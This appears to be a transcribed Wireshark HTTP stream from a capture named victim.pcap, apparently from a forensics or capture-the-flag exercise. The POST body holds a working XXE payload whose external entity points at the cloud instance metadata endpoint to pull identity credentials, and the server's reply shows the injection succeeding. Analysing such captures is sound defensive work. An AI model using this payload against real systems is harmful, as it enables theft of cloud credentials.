 Wireshark · Follow HTTP Stream (tcp.stream eq 2801) · victim.pcap
POST /proc HTTP/1.1
Host: www.toteslegit.us
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:13.37) Gecko/20100101 Firefox/12.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Cookie:
SiteCookie=eyJjb21wYW55IjoiTGVnaXRCcmVhZCIsImxldmVsIjoiYWRtaW4iLCJ1c2VyIjoiYm9iIn0.Yz21Ew.idT
7R5CEcAB_uJD221WwmKYG5QM
Content-Type: application/xml
Content-Length: 189
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY id SYSTEM "http://169.254.169.254/latest/meta-data/identity-
credentials/"> ]>
<product><productId>&id;</productId></product>
HTTP/1.1 200 OK
Server: Werkzeug/2.2.2 Python/3.8.10
Date: Wed, 05 Oct 2022 16:48:42 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
<html><body>
<pre><product><productId>ec2/</productId></product></pre>
</body></html>